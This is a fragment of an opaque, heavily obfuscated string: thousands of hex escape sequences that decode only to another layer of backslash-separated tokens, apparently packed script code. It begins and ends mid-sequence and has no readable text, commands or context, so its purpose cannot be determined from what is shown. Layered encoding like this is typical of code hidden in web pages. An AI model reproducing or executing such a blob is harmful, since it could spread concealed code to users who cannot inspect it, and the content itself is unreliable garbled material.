x68\x5C\x78\x5C\x6D\x5C\x7A\x5C\x72\x5C\x48\x5C\x69\x5C\x6A\x5C\x31\x70\x5C\x6C\x5C\x48\x5C\x69\x5C\x71\x5C\x48\x5C\x68\x5C\x6E\x5C\x71\x5C\x31\x62\x5C\x69\x5C\x71\x5C\x31\x32\x5C\x6E\x5C\x6B\x5C\x68\x5C\x79\x5C\x6D\x5C\x7A\x5C\x72\x5C\x48\x5C\x69\x5C\x6A\x5C\x31\x70\x5C\x6C\x5C\x48\x5C\x69\x5C\x71\x5C\x48\x5C\x68\x5C\x6E\x5C\x4B\x5C\x75\x5C\x69\x5C\x71\x5C\x31\x32\x5C\x6E\x5C\x6B\x5C\x68\x5C\x42\x5C\x6D\x5C\x73\x5C\x6C\x5C\x31\x6A\x5C\x31\x66\x5C\x6A\x5C\x31\x6B\x5C\x43\x5C\x6A\x5C\x71\x5C\x6D\x5C\x6E\x5C\x71\x5C\x31\x31\x5C\x6E\x5C\x43\x5C\x6A\x5C\x59\x5C\x6D\x5C\x6E\x5C\x31\x6A\x5C\x72\x5C\x78\x5C\x72\x5C\x31\x6A\x5C\x6E\x5C\x43\x5C\x4C\x5C\x4F\x5C\x31\x6A\x5C\x6B\x5C\x4D\x5C\x42\x5C\x69\x5C\x71\x5C\x74\x5C\x6C\x5C\x6E\x5C\x71\x5C\x31\x44\x5C\x43\x5C\x71\x5C\x31\x43\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x6F\x5C\x6B\x5C\x50\x5C\x31\x61\x5C\x43\x5C\x74\x5C\x68\x5C\x7A\x5C\x6D\x5C\x47\x5C\x68\x5C\x42\x5C\x6D\x5C\x6F\x5C\x70\x5C\x70\x5C\x4B\x5C\x4E\x5C\x4D\x5C\x6A\x5C\x4B\x5C\x6C\x5C\x42\x5C\x69\x5C\x71\x5C\x31\x30\x5C\x44\x5C\x44\x5C\x42\x5C\x69\x5C\x71\x5C\x31\x30\x5C\x6C\x5C\x6B\x5C\x68\x5C\x42\x5C\x69\x5C\x71\x5C\x31\x75\x5C\x44\x5C\x44\x5C\x42\x5C\x69\x5C\x71\x5C\x31\x75\x5C\x6C\x5C\x6B\x5C\x68\x5C\x75\x5C\x69\x5C\x71\x5C\x49\x5C\x6B\x5C\x50\x5C\x31\x7A\x5C\x6C\x5C\x4D\x5C\x7A\x5C\x31\x66\x5C\x73\x5C\x6C\x5C\x31\x6A\x5C\x6A\x5C\x73\x5C\x31\x37\x5C\x6A\x5C\x31\x32\x5C\x46\x5C\x71\x5C\x42\x5C\x6D\x5C\x6E\x5C\x71\x5C\x75\x5C\x6E\x5C\x31\x36\x5C\x31\x6A\x5C\x6B\x5C\x69\x5C\x6A\x5C\x58\x5C\x4D\x5C\x7A\x5C\x72\x5C\x72\x5C\x6B\x5C\x74\x5C\x6D\x5C\x73\x5C\x6C\x5C\x31\x6A\x5C\x6A\x5C\x73\x5C\x31\x37\x5C\x6A\x5C\x31\x32\x5C\x46\x5C\x71\x5C\x42\x5C\x6D\x5C\x6E\x5C\x71\x5C\x75\x5C\x6E\x5C\x31\x36\x5C\x31\x6A\x5C\x6B\x5C\x31\x37\x5C\x7A\x5C\x31\x36\x5C\x68\x5C\x74\x5C\x69\x5C\x71\x5C\x49\x5C\x70\x5C\x70\x5C\x6C\x5C\x74\x5C\x69\x5C\x6A\x5C\x31\x68\x5C\x6C\x5C\x6B\x5C\x68\x5C\x74\x5C\x69\x5C\x6A\x5C\x55\x5C\x6D\x5C\x47\x5C\x68\x5C\x73\x5C\x6C\x5C\x74\x5C\x6B\x5C\x69\x5C\x71\x5C\x53\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x31\x6B\x5C\x69\x5C\x71\x5C\x31\x31\x5C\x6E\x5C\x6B\x5C\x69\x5C\x71\x5C\x76\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x59\x5C\x6E\x5C\x68\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4D\x5C\x73\x5C\x69\x5C\x71\x5C\x31\x45\x5C\x69\x5C\x71\x5C\x79\x5C\x44\x5C\x44\x5C\x6C\x5C\x75\x5C\x69\x5C\x6A\x5C\x55\x5C\x6D\x5C\x47\x5C\x6B\x5C\x68\x5C\x75\x5C\x69\x5C\x4B\x5C\x74\x5C\x6C\x5C\x6B\x5C\x68\x5C\x75\x5C\x69\x5C\x71\x5C\x31\x67\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x31\x32\x5C\x46\x5C\x71\x5C\x56\x5C\x6E\x5C\x68\x5C\x31\x78\x5C\x47\x5C\x6B\x5C\x68\x5C\x48\x5C\x69\x5C\x6A\x5C\x59\x5C\x6D\x5C\x79\x5C\x68\x5C\x76\x5C\x69\x5C\x6A\x5C\x53\x5C\x6C\x5C\x69\x5C\x4B\x5C\x6B\x5C\x52\x5C\x6A\x5C\x76\x5C\x43\x5C\x75\x5C\x69\x5C\x6A\x5C\x31\x68\x5C\x6C\x5C\x6B\x5C\x68\x5C\x75\x5C\x69\x5C\x6A\x5C\x55\x5C\x6D\x5C\x47\x5C\x68\x5C\x75\x5C\x69\x5C\x71\x5C\x31\x67\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x31\x32\x5C\x46\x5C\x71\x5C\x56\x5C\x6E\x5C\x68\x5C\x31\x78\x5C\x6A\x5C\x6B\x5C\x68\x5C\x48\x5C\x69\x5C\x6A\x5C\x59\x5C\x6D\x5C\x78\x5C\x68\x5C\x76\x5C\x69\x5C\x6A\x5C\x53\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x4D\x5C\x31\x75\x5C\x31\x78\x5C\x6A\x5C\x52\x5C\x6B\x5C\x68\x5C\x6F\x5C\x69\x5C\x4B\x5C\x31\x35\x5C\x70\x5C\x70\x5C\x73\x5C\x6C\x5C\x75\x5C\x6B\x5C\x69\x5C\x71\x5C\x74\x5C\x6C\x5C\x6E\x5C\x4B\x5C\x51\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x6B\x5C\x50\x5C\x42\x5C\x69\x5C\x71\x5C\x76\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x59\x5C\x6E\x5C\x68\x5C\x78\x5C\x6B\x5C\x68\x5C\x73\x5C\x69\x5C\x71\x5C\x31\x45\x5C\x69\x5C\x71\x5C\x79\x5C\x70\x5C\x70\x5C\x6C\x5C\x75\x5C\x69\x5C\x6A\x5C\x55\x5C\x6D\x5C\x47\x5C\x68\x5C\x73\x5C\x69\x5C\x71\x5C\x31\x45\x5C\x69\x5C\x4B\x5C\x31\x31\x5C\x44\x5C\x44\x5C\x75\x5C\x69\x5C\x6A\x5C\x31\x68\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x68\x5C\x76\x5C\x69\x5C\x6A\x5C\x53\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x52\x5C\x6B\x5C\x68\x5C\x74\x5C\x69\x5C\x6A\x5C\x74\x5C\x6C\x5C\x75\x5C\x6B\x5C\x69\x5C\x6A\x5C\x74\x5C\x6C\x5C\x42\x5C\x6B\x5C\x52\x5C\x68\x5C\x6A\x5C\x31\x34\x5C\x77\x5C\x31\x32\x5C\x6C\x5C\x6F\x5C\x68\x5C\x74\x5C\x68\x5C\x76\x5C\x6B\x5C\x50\x5C\x31\x61\x5C\x43\x5C\x75\x5C\x68\x5C\x7A\x5C\x68\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x42\x5C\x68\x5C\x49\x5C\x68\x5C\x45\x5C\x68\x5C\x54\x5C\x68\x5C\x4A\x5C\x68\x5C\x41\x5C\x68\x5C\x57\x5C\x68\x5C\x51\x5C\x6D\x5C\x73\x5C\x6C\x5C\x31\x6A\x5C\x31\x66\x5C\x31\x72\x5C\x43\x5C\x6A\x5C\x71\x5C\x6D\x5C\x6E\x5C\x6A\x5C\x31\x65\x5C\x6E\x5C\x4F\x5C\x31\x66\x5C\x4C\x5C\x31\x72\x5C\x4F\x5C\x31\x6A\x5C\x6B\x5C\x68\x5C\x31\x34\x5C\x6D\x5C\x48\x5C\x69\x5C\x6A\x5C\x31\x38\x5C\x68\x5C\x56\x5C\x6D\x5C\x4B\x5C\x47\x5C\x5A\x5C\x76\x5C\x68\x5C\x53\x5C\x6D\x5C\x6A\x5C\x31\x45\x5C\x5A\x5C\x76\x5C\x4C\x5C\x71\x5C\x68\x5C\x4E\x5C\x6D\x5C\x56\x5C\x72\x5C\x53\x5C\x68\x5C\x55\x5C\x6D\x5C\x71\x5C\x47\x5C\x5A\x5C\x76\x5C\x68\x5C\x31\x31\x5C\x6D\x5C\x6A\x5C\x47\x5C\x5A\x5C\x76\x5C\x68\x5C\x31\x30\x5C\x6D\x5C\x6F\x5C\x69\x5C\x56\x5C\x4C\x5C\x71\x5C\x72\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x53\x5C\x68\x5C\x31\x38\x5C\x6D\x5C\x6F\x5C\x69\x5C\x49\x5C\x4C\x5C\x71\x5C\x72\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x55\x5C\x68\x5C\x31\x35\x5C\x6D\x5C\x6F\x5C\x69\x5C\x31\x63\x5C\x69\x5C\x53\x5C\x68\x5C\x31\x62\x5C\x6D\x5C\x6F\x5C\x69\x5C\x31\x63\x5C\x69\x5C\x55\x5C\x68\x5C\x31\x79\x5C\x6D\x5C\x31\x35\x5C\x4F\x5C\x31\x30\x5C\x31\x64\x5C\x31\x30\x5C\x77\x5C\x31\x35\x5C\x68\x5C\x31\x76\x5C\x6D\x5C\x31\x62\x5C\x4F\x5C\x31\x38\x5C\x31\x64\x5C\x31\x38\x5C\x77\x5C\x31\x62\x5C\x68\x5C\x31\x67\x5C\x6D\x5C\x31\x6E\x5C\x69\x5C\x6A\x5C\x78\x5C\x6C\x5C\x31\x30\x5C\x46\x5C\x31\x35\x5C\x6B\x5C\x72\x5C\x4E\x5C\x68\x5C\x31\x65\x5C\x6D\x5C\x31\x6E\x5C\x69\x5C\x6A\x5C\x78\x5C\x6C\x5C\x31\x38\x5C\x46\x5C\x31\x62\x5C\x6B\x5C\x72\x5C\x4E\x5C\x4D\x5C\x7A\x5C\x6D\x5C\x31\x65\x5C\x4C\x5C\x31\x67\x5C\x68\x5C\x78\x5C\x6D\x5C\x6F\x5C\x69\x5C\x49\x5C\x4C\x5C\x6F\x5C\x69\x5C\x56\x5C\x68\x5C\x31\x35\x5C\x4F\x5C\x31\x30\x5C\x44\x5C\x44\x5C\x31\x38\x5C\x4F\x5C\x31\x62\x5C\x31\x64\x5C\x6C\x5C\x31\x38\x5C\x72\x5C\x6D\x5C\x4E\x5C\x68\x5C\x6E\x5C\x31\x70\x5C\x6E\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6F\x5C\x69\x5C\x6A\x5C\x48\x5C\x44\x5C\x44\x5C\x6C\x5C\x78\x5C\x4F\x5C\x7A\x5C\x31\x64\x5C\x6C\x5C\x75\x5C\x6D\x5C\x6F\x5C\x69\x5C\x56\x5C\x4C\x5C\x71\x5C\x4C\x5C\x31\x67\x5C\x68\x5C\x31\x30\x5C\x72\x5C\x6D\x5C\x6F\x5C\x69\x5C\x56\x5C\x4C\x5C\x71\x5C\x46\x5C\x4E\x5C\x68\x5C\x31\x38\x5C\x46\x5C\x6D\x5C\x31\x65\x5C\x5A\x5C\x75\x5C\x46\x5C\x4E\x5C\x4C\x5C\x71\x5C\x6B\x5C\x77\x5C\x6C\x5C\x75\x5C\x6D\x5C\x6F\x5C\x69\x5C\x49\x5C\x4C\x5C\x71\x5C\x4C\x5C\x31\x65\x5C\x68\x5C\x31\x30\x5C\x72\x5C\x6D\x5C\x31\x67\x5C\x5A\x5C\x75\x5C\x68\x5C\x31\x38\x5C\x46\x5C\x6D\x5C\x31\x65\x5C\x5A\x5C\x75\x5C\x6B\x5C\x6B\x5C\x68\x5C\x31\x35\x5C\x46\x5C\x6D\x5C\x4E\x5C\x68\x5C\x31\x62\x5C\x72\x5C\x6D\x5C\x4E\x5C\x6B\x5C\x77\x5C\x31\x30\x5C\x4F\x5C\x31\x35\x5C\x44\x5C\x44\x5C\x31\x38\x5C\x4F\x5C\x31\x62\x5C\x31\x64\x5C\x6C\x5C\x31\x30\x5C\x72\x5C\x6D\x5C\x4E\x5C\x68\x5C\x31\x38\x5C\x72\x5C\x6D\x5C\x4E\x5C\x68\x5C\x6E\x5C\x31\x70\x5C\x6E\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6F\x5C\x69\x5C\x6A\x5C\x48\x5C\x44\x5C\x44\x5C\x6C\x5C\x78\x5C\x4F\x5C\x7A\x5C\x31\x64\x5C\x6C\x5C\x75\x5C\x6D\x5C\x6C\x5C\x31\x67\x5C\x46\x5C\x6F\x5C\x69\x5C\x56\x5C\x4C\x5C\x71\x5C\x6B\x5C\x4C\x5C\x31\x67\x5C\x68\x5C\x31\x30\x5C\x6D\x5C\x31\x30\x5C\x46\x5C\x31\x67\x5C\x72\x5C\x31\x67\x5C\x5A\x5C\x75\x5C\x68\x5C\x31\x38\x5C\x6D\x5C\x31\x38\x5C\x46\x5C\x31\x65\x5C\x72\x5C\x31\x65\x5C\x5A\x5C\x75\x5C\x72\x5C\x4E\x5C\x4C\x5C\x71\x5C\x6B\x5C\x77\x5C\x6C\x5C\x75\x5C\x6D\x5C\x6F\x5C\x69\x5C\x49\x5C\x4C\x5C\x71\x5C\x4C\x5C\x31\x65\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x6D\x5C\x31\x67\x5C\x5A\x5C\x75\x5C\x68\x5C\x31\x38\x5C\x46\x5C\x6D\x5C\x31\x65\x5C\x5A\x5C\x75\x5C\x6B\x5C\x6B\x5C\x68\x5C\x31\x35\x5C\x72\x5C\x6D\x5C\x4E\x5C\x68\x5C\x31\x62\x5C\x72\x5C\x6D\x5C\x4E\x5C\x6B\x5C\x77\x5C\x31\x30\x5C\x4F\x5C\x31\x35\x5C\x44\x5C\x44\x5C\x31\x62\x5C\x4F\x5C\x31\x38\x5C\x31\x64\x5C\x6C\x5C\x31\x30\x5C\x72\x5C\x6D\x5C\x4E\x5C\x68\x5C\x6E\x5C\x31\x70\x5C\x6E\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6F\x5C\x69\x5C\x6A\x5C\x48\x5C\x44\x5C\x44\x5C\x6C\x5C\x78\x5C\x4F\x5C\x7A\x5C\x31\x64\x5C\x6C\x5C\x75\x5C\x6D\x5C\x6C\x5C\x31\x67\x5C\x46\x5C\x6F\x5C\x69\x5C\x56\x5C\x4C\x5C\x71\x5C\x6B\x5C\x4C\x5C\x31\x67\x5C\x68\x5C\x31\x30\x5C\x6D\x5C\x31\x30\x5C\x46\x5C\x31\x67\x5C\x72\x5C\x6C\x5C\x31\x67\x5C\x46\x5C\x6F\x5C\x69\x5C\x56\x5C\x4C\x5C\x71\x5C\x6B\x5C\x68\x5C\x31\x38\x5C\x72\x5C\x6D\x5C\x31\x65\x5C\x5A\x5C\x6C\x5C\x6A\x5C\x46\x5C\x75\x5C\x6B\x5C\x6B\x5C\x77\x5C\x6C\x5C\x75\x5C\x6D\x5C\x6F\x5C\x69\x5C\x49\x5C\x4C\x5C\x71\x5C\x4C\x5C\x31\x65\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x6D\x5C\x31\x67\x5C\x5A\x5C\x75\x5C\x68\x5C\x31\x38\x5C\x72\x5C\x6D\x5C\x31\x65\x5C\x5A\x5C\x75\x5C\x6B\x5C\x6B\x5C\x68\x5C\x31\x35\x5C\x72\x5C\x6D\x5C\x4E\x5C\x6B\x5C\x77\x5C\x31\x35\x5C\x4F\x5C\x31\x30\x5C\x44\x5C\x44\x5C\x31\x62\x5C\x4F\x5C\x31\x38\x5C\x31\x64\x5C\x6C\x5C\x6E\x5C\x31\x70\x5C\x6E\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6F\x5C\x69\x5C\x6A\x5C\x48\x5C\x44\x5C\x44\x5C\x6C\x5C\x78\x5C\x4F\x5C\x7A\x5C\x31\x64\x5C\x6C\x5C\x75\x5C\x6D\x5C\x6C\x5C\x31\x67\x5C\x46\x5C\x6F\x5C\x69\x5C\x56\x5C\x4C\x5C\x71\x5C\x6B\x5C\x4C\x5C\x31\x67\x5C\x68\x5C\x31\x30\x5C\x72\x5C\x6D\x5C\x6F\x5C\x69\x5C\x56\x5C\x4C\x5C\x71\x5C\x46\x5C\x4E\x5C\x68\x5C\x31\x38\x5C\x72\x5C\x6D\x5C\x31\x65\x5C\x5A\x5C\x6C\x5C\x6A\x5C\x46\x5C\x75\x5C\x6B\x5C\x46\x5C\x4E\x5C\x4C\x5C\x71\x5C\x6B\x5C\x77\x5C\x6C\x5C\x75\x5C\x6D\x5C\x6F\x5C\x69\x5C\x49\x5C\x4C\x5C\x71\x5C\x4C\x5C\x31\x65\x5C\x68\x5C\x31\x30\x5C\x72\x5C\x6D\x5C\x31\x67\x5C\x5A\x5C\x75\x5C\x68\x5C\x31\x38\x5C\x72\x5C\x6D\x5C\x6F\x5C\x69\x5C\x49\x5C\x4C\x5C\x71\x5C\x6B\x5C\x6B\x5C\x68\x5C\x31\x35\x5C\x46\x5C\x6D\x5C\x4E\x5C\x6B\x5C\x77\x5C\x31\x35\x5C\x4F\x5C\x31\x30\x5C\x31\x64\x5C\x6C\x5C\x31\x38\x5C\x72\x5C\x6D\x5C\x4E\x5C\x68\x5C\x31\x62\x5C\x72\x5C\x6D\x5C\x4E\x5C\x68\x5C\x31\x65\x5C\x6D\x5C\x71\x5C\x5A\x5C\x4E\x5C\x68\x5C\x6E\x5C\x31\x70\x5C\x6E\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6F\x5C\x69\x5C\x6A\x5C\x48\x5C\x44\x5C\x44\x5C\x6C\x5C\x31\x35\x5C\x6D\x5C\x6F\x5C\x69\x5C\x31\x63\x5C\x69\x5C\x53\x5C\x46\x5C\x6F\x5C\x69\x5C\x56\x5C\x4C\x5C\x71\x5C\x68\x5C\x31\x67\x5C\x6D\x5C\x31\x6E\x5C\x69\x5C\x6A\x5C\x78\x5C\x6C\x5C\x31\x30\x5C\x46\x5C\x31\x35\x5C\x6B\x5C\x72\x5C\x4E\x5C\x46\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x53\x5C\x6B\x5C\x6B\x5C\x77\x5C\x31\x30\x5C\x4F\x5C\x31\x35\x5C\x31\x64\x5C\x6C\x5C\x31\x30\x5C\x72\x5C\x6D\x5C\x4E\x5C\x68\x5C\x31\x38\x5C\x72\x5C\x6D\x5C\x4E\x5C\x68\x5C\x31\x35\x5C\x72\x5C\x6D\x5C\x4E\x5C\x68\x5C\x31\x62\x5C\x72\x5C\x6D\x5C\x4E\x5C\x68\x5C\x31\x65\x5C\x6D\x5C\x71\x5C\x5A\x5C\x4E\x5C\x68\x5C\x6E\x5C\x31\x70\x5C\x6E\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6F\x5C\x69\x5C\x6A\x5C\x48\x5C\x44\x5C\x44\x5C\x6C\x5C\x31\x30\x5C\x6D\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x53\x5C\x72\x5C\x4E\x5C\x68\x5C\x31\x67\x5C\x6D\x5C\x31\x6E\x5C\x69\x5C\x6A\x5C\x78\x5C\x6C\x5C\x31\x30\x5C\x46\x5C\x31\x35\x5C\x6B\x5C\x72\x5C\x4E\x5C\x6B\x5C\x6B\x5C\x77\x5C\x31\x38\x5C\x4F\x5C\x31\x62\x5C\x31\x64\x5C\x6C\x5C\x31\x30\x5C\x72\x5C\x6D\x5C\x4E\x5C\x68\x5C\x31\x35\x5C\x72\x5C\x6D\x5C\x4E\x5C\x68\x5C\x31\x62\x5C\x72\x5C\x6D\x5C\x4E\x5C\x68\x5C\x31\x67\x5C\x6D\x5C\x71\x5C\x5A\x5C\x4E\x5C\x68\x5C\x6E\x5C\x31\x70\x5C\x6E\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6F\x5C\x69\x5C\x6A\x5C\x48\x5C\x44\x5C\x44\x5C\x6C\x5C\x31\x38\x5C\x6D\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x55\x5C\x72\x5C\x4E\x5C\x68\x5C\x31\x65\x5C\x6D\x5C\x31\x6E\x5C\x69\x5C\x6A\x5C\x78\x5C\x6C\x5C\x31\x38\x5C\x46\x5C\x31\x62\x5C\x6B\x5C\x72\x5C\x4E\x5C\x6B\x5C\x6B\x5C\x77\x5C\x31\x62\x5C\x4F\x5C\x31\x38\x5C\x44\x5C\x44\x5C\x6C\x5C\x31\x30\x5C\x72\x5C\x6D\x5C\x4E\x5C\x68\x5C\x31\x35\x5C\x72\x5C\x6D\x5C\x4E\x5C\x68\x5C\x31\x67\x5C\x6D\x5C\x71\x5C\x5A\x5C\x4E\x5C\x68\x5C\x6E\x5C\x31\x70\x5C\x6E\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6F\x5C\x69\x5C\x6A\x5C\x48\x5C\x44\x5C\x44\x5C\x6C\x5C\x31\x62\x5C\x6D\x5C\x6F\x5C\x69\x5C\x31\x63\x5C\x69\x5C\x55\x5C\x72\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x69\x5C\x55\x5C\x46\x5C\x31\x76\x5C\x68\x5C\x31\x65\x5C\x6D\x5C\x31\x6E\x5C\x69\x5C\x6A\x5C\x78\x5C\x6C\x5C\x31\x38\x5C\x46\x5C\x31\x62\x5C\x6B\x5C\x72\x5C\x4E\x5C\x6B\x5C\x6B\x5C\x68\x5C\x71\x5C\x5A\x5C\x4E\x5C\x4F\x5C\x31\x67\x5C\x44\x5C\x44\x5C\x6C\x5C\x31\x67\x5C\x6D\x5C\x71\x5C\x5A\x5C\x4E\x5C\x6B\x5C\x68\x5C\x71\x5C\x5A\x5C\x4E\x5C\x4F\x5C\x31\x65\x5C\x44\x5C\x44\x5C\x6C\x5C\x31\x65\x5C\x6D\x5C\x71\x5C\x5A\x5C\x4E\x5C\x6B\x5C\x68\x5C\x51\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x50\x5C\x6E\x5C\x31\x65\x5C\x46\x5C\x58\x5C\x31\x31\x5C\x6E\x5C\x77\x5C\x46\x5C\x6A\x5C\x68\x5C\x31\x69\x5C\x77\x5C\x31\x67\x5C\x68\x5C\x31\x73\x5C\x77\x5C\x31\x65\x5C\x52\x5C\x6B\x5C\x69\x5C\x6A\x5C\x7A\x5C\x6C\x5C\x48\x5C\x69\x5C\x31\x6C\x5C\x6B\x5C\x68\x5C\x6E\x5C\x31\x70\x5C\x6E\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6F\x5C\x69\x5C\x6A\x5C\x48\x5C\x31\x64\x5C\x45\x5C\x6D\x5C\x6E\x5C\x6A\x5C\x31\x72\x5C\x6C\x5C\x71\x5C\x73\x5C\x68\x5C\x43\x5C\x71\x5C\x73\x5C\x68\x5C\x43\x5C\x71\x5C\x73\x5C\x6B\x5C\x6E\x5C\x77\x5C\x6C\x5C\x79\x5C\x6D\x5C\x59\x5C\x6C\x5C\x6F\x5C\x69\x5C\x41\x5C\x69\x5C\x31\x71\x5C\x6C\x5C\x71\x5C\x68\x5C\x71\x5C\x6B\x5C\x68\x5C\x6A\x5C\x31\x6D\x5C\x6B\x5C\x68\x5C\x42\x5C\x6D\x5C\x59\x5C\x6C\x5C\x6F\x5C\x69\x5C\x41\x5C\x69\x5C\x31\x71\x5C\x6C\x5C\x58\x5C\x68\x5C\x71\x5C\x6B\x5C\x68\x5C\x6A\x5C\x31\x6D\x5C\x6B\x5C\x68\x5C\x49\x5C\x6D\x5C\x59\x5C\x6C\x5C\x6F\x5C\x69\x5C\x41\x5C\x69\x5C\x31\x71\x5C\x6C\x5C\x31\x6D\x5C\x68\x5C\x71\x5C\x6B\x5C\x68\x5C\x6A\x5C\x31\x6D\x5C\x6B\x5C\x68\x5C\x45\x5C\x6D\x5C\x6E\x5C\x6A\x5C\x31\x72\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x72\x5C\x6E\x5C\x68\x5C\x43\x5C\x6E\x5C\x72\x5C\x42\x5C\x72\x5C\x6E\x5C\x68\x5C\x43\x5C\x6E\x5C\x72\x5C\x49\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6E\x5C\x6B\x5C\x68\x5C\x54\x5C\x6D\x5C\x73\x5C\x6C\x5C\x6E\x5C\x31\x66\x5C\x6A\x5C\x31\x6F\x5C\x4F\x5C\x31\x66\x5C\x4C\x5C\x6A\x5C\x31\x6F\x5C\x4F\x5C\x6E\x5C\x6B\x5C\x68\x5C\x54\x5C\x69\x5C\x6A\x5C\x31\x31\x5C\x6C\x5C\x50\x5C\x71\x5C\x31\x63\x5C\x77\x5C\x31\x30\x5C\x46\x5C\x31\x79\x5C\x68\x5C\x71\x5C\x31\x76\x5C\x77\x5C\x31\x38\x5C\x46\x5C\x31\x76\x5C\x68\x5C\x71\x5C\x31\x33\x5C\x77\x5C\x31\x35\x5C\x46\x5C\x31\x79\x5C\x68\x5C\x71\x5C\x31\x79\x5C\x77\x5C\x31\x62\x5C\x46\x5C\x31\x76\x5C\x68\x5C\x6A\x5C\x4A\x5C\x77\x5C\x6E\x5C\x71\x5C\x31\x65\x5C\x6E\x5C\x68\x5C\x6E\x5C\x6A\x5C\x4A\x5C\x46\x5C\x31\x69\x5C\x6E\x5C\x77\x5C\x55\x5C\x52\x5C\x6B\x5C\x68\x5C\x4A\x5C\x6D\x5C\x73\x5C\x6C\x5C\x6E\x5C\x31\x66\x5C\x6A\x5C\x31\x6F\x5C\x4F\x5C\x31\x66\x5C\x4C\x5C\x6A\x5C\x31\x6F\x5C\x4F\x5C\x6E\x5C\x6B\x5C\x68\x5C\x4A\x5C\x69\x5C\x6A\x5C\x31\x31\x5C\x6C\x5C\x50\x5C\x71\x5C\x31\x63\x5C\x77\x5C\x31\x30\x5C\x46\x5C\x31\x79\x5C\x68\x5C\x71\x5C\x31\x76\x5C\x77\x5C\x31\x38\x5C\x46\x5C\x31\x76\x5C\x68\x5C\x71\x5C\x31\x33\x5C\x77\x5C\x31\x35\x5C\x46\x5C\x31\x79\x5C\x68\x5C\x71\x5C\x31\x79\x5C\x77\x5C\x31\x62\x5C\x46\x5C\x31\x76\x5C\x68\x5C\x6A\x5C\x4A\x5C\x77\x5C\x45\x5C\x68\x5C\x6E\x5C\x6A\x5C\x4A\x5C\x46\x5C\x31\x69\x5C\x6E\x5C\x77\x5C\x31\x31\x5C\x52\x5C\x6B\x5C\x68\x5C\x41\x5C\x6D\x5C\x73\x5C\x6C\x5C\x6E\x5C\x31\x66\x5C\x71\x5C\x31\x72\x5C\x4F\x5C\x31\x66\x5C\x4C\x5C\x71\x5C\x31\x72\x5C\x4F\x5C\x6E\x5C\x6B\x5C\x68\x5C\x41\x5C\x69\x5C\x6A\x5C\x31\x31\x5C\x6C\x5C\x50\x5C\x4B\x5C\x31\x79\x5C\x77\x5C\x31\x35\x5C\x46\x5C\x31\x79\x5C\x68\x5C\x4B\x5C\x31\x41\x5C\x77\x5C\x31\x62\x5C\x46\x5C\x31\x76\x5C\x68\x5C\x7A\x5C\x77\x5C\x56\x5C\x68\x5C\x6A\x5C\x31\x30\x5C\x77\x5C\x45\x5C\x68\x5C\x6A\x5C\x4A\x5C\x77\x5C\x6E\x5C\x71\x5C\x31\x65\x5C\x6E\x5C\x68\x5C\x6E\x5C\x6A\x5C\x4A\x5C\x46\x5C\x31\x69\x5C\x6E\x5C\x77\x5C\x53\x5C\x52\x5C\x6B\x5C\x68\x5C\x57\x5C\x6D\x5C\x31\x34\x5C\x6C\x5C\x54\x5C\x31\x37\x5C\x47\x5C\x31\x36\x5C\x6B\x5C\x72\x5C\x31\x34\x5C\x6C\x5C\x4A\x5C\x31\x37\x5C\x47\x5C\x31\x36\x5C\x6B\x5C\x72\x5C\x31\x34\x5C\x6C\x5C\x41\x5C\x31\x37\x5C\x47\x5C\x31\x36\x5C\x6B\x5C\x68\x5C\x51\x5C\x69\x5C\x6A\x5C\x74\x5C\x6C\x5C\x31\x6A\x5C\x31\x66\x5C\x31\x44\x5C\x43\x5C\x6A\x5C\x71\x5C\x6D\x5C\x6E\x5C\x6A\x5C\x31\x7A\x5C\x6E\x5C\x43\x5C\x6A\x5C\x31\x6C\x5C\x6D\x5C\x6E\x5C\x71\x5C\x4E\x5C\x77\x5C\x71\x5C\x54\x5C\x4D\x5C\x43\x5C\x6A\x5C\x31\x43\x5C\x6D\x5C\x6E\x5C\x6A\x5C\x31\x44\x5C\x77\x5C\x4C\x5C\x4C\x5C\x6A\x5C\x31\x41\x5C\x69\x5C\x71\x5C\x6A\x5C\x69\x5C\x71\x5C\x71\x5C\x4C\x5C\x71\x5C\x4B\x5C\x4C\x5C\x31\x44\x5C\x6E\x5C\x43\x5C\x71\x5C\x58\x5C\x6D\x5C\x6E\x5C\x6A\x5C\x69\x5C\x6A\x5C\x6E\x5C\x4F\x5C\x31\x6A\x5C\x72\x5C\x57\x5C\x72\x5C\x6E\x5C\x31\x66\x5C\x4C\x5C\x31\x44\x5C\x4F\x5C\x6E\x5C\x6B\x5C\x68\x5C\x48\x5C\x69\x5C\x31\x77\x5C\x31\x37\x5C\x74\x5C\x31\x36\x5C\x70\x5C\x70\x5C\x6C\x5C\x48\x5C\x69\x5C\x31\x77\x5C\x31\x37\x5C\x74\x5C\x31\x36\x5C\x6D\x5C\x31\x37\x5C\x31\x36\x5C\x6B\x5C\x68\x5C\x48\x5C\x69\x5C\x31\x77\x5C\x31\x37\x5C\x74\x5C\x31\x36\x5C\x69\x5C\x31\x43\x5C\x6C\x5C\